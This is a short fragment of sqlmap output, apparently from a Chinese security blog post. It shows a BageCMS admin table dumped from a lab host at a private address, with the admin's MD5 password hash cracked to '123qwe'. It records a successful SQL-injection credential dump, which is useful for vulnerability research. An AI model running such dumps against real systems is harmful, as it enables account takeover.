 [13:06:46] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+------------------------------------------+----------+
| password | username |
+------------------------------------------+----------+
| 46f94c8de14fb36680850768ff1b7f2a (123qwe) | admin |
+------------------------------------------+----------+
[13:06:47] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.sql
map/output/192.168.22.22/dump/bagecms/bage_admin.csv'
[13:06:47] [INFO] fetched data logged to text files under '/root/.sqlmap/ou
tput/192.168.22.22'
[13:06:47] [WARNING] you haven't updated sqlmap for more than 158 days!!!
[*] ending @ 13:06:47 /2020-10-08/
零点安全
https://blog.csdn.net/qq_32393893